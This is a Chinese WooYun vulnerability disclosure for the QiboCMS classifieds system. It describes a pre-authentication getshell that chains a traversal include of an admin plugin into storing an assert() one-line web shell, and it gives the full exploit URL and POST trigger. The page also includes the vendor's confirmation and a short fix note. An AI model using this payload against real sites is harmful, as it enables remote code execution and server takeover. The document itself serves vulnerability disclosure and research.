漏洞概要 关注数(66) 关注此漏洞

缺陷编号: WooYun-2015-122599

漏洞标题: qibocms 分类系统最新版 前台无限制Getshell。

相关厂商: 齐博CMS

漏洞作者: ′雨。

提交时间: 2015-06-24 23:21

公开时间: 2015-09-27 16:22

漏洞类型: SQL注射漏洞

危害等级: 高

自评Rank: 20

漏洞状态: 厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 无

漏洞详情

披露状态:

2015-06-24: 细节已通知厂商并且等待厂商处理中

2015-06-29: 厂商已经确认,细节仅向厂商公开

2015-07-02: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2015-08-23: 细节向核心白帽子及相关领域专家公开

2015-09-02: 细节向普通白帽子公开

2015-09-12: 细节向实习白帽子公开

2015-09-27: 细节向公众公开

简要描述:

看到分数的那一刻,眼泪留下来。

分数出来以前一直感觉静不下心来,分数出来后更是。。

唉 , 或许要复读。

把之前一些没来得及发的洞先发了来。、

无需登录,无视GPC。

详细说明:

下载地址:http://**.**.**.**/down.php?v=fenlei1.0

首先来看一下inc/common.inc.php中

可以看到city_id在全局文件中被intval了。

再看到search.php中

全局有转义 截断不了

但是因为qibo的特殊性 在qibo的后台文件当中

function_exists('html') OR exit('ERR');

所以直接访问是不行的。

是这样判断的 所以我们就算不能截断 我们可以直接把后台的文件包含进来 然后进而操作后台。

所以qibo在操作包含的文件中都用正则来过滤了, 却遗漏了这里。

本来想参考师傅大屌的http://**.**.**.**/bugs/wooyun-2010-080524

但是打开do/js.php 发现

已经把extract去掉了, 那就找另外的。

在admin/hack.php中

再包含文件 再继续跟。

在hack/jfadmin/admin.php中

这里入库了。

再看到do/jf.php中

准备写一句话的时候,却发现了

在inc/common.inc.php中

把eval替换了,这样我们就用assert把。



http://web/new/fenlei/search.php?mid=1&action=search&keyword=asd&postdb[city_id]=../../admin/hack&hack=jfadmin&action=addjf&Apower[jfadmin_mod]=1&fid=1&title=${@assert($_POST[yu])}

http://web/new/fenlei/do/jf.php

POST:yu=phpinfo();

随便找了个测试了下

http://**.**.**.**/do/jf.php

漏洞证明:

修复方案:

继续用你们惯用的正则把这个限制一下。

版权声明:转载请注明来源 ′雨。@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2015-06-29 16:20

厂商回复:

感谢提出来

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

0%

0%

0%

0%